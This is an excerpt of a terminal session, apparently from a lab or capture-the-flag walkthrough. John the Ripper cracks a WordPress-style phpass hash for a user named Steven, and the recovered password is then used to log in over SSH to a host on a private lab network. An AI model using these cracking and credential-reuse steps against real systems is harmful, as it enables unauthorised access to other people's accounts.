 root@Kali:~/Desktop# john Steven.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84           (?)
1g 0:00:03:47 DONE 3/3 (2022-06-04 11:46) 0.004401g/s 16280p/s 16280c/s 16280C/s poslus..pingar
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
root@Kali:~/Desktop# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$